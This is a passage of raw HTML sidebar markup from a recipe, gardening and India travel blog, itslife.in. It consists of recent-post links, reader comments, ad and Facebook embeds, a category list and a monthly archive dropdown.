title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52719-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Pushya month &ndash; December and January 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">Festival dates in Pushya month &ndash; December and January 2026</a></h4><div class="srp-post-content">Festival dates in Paush/Pushya (December<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
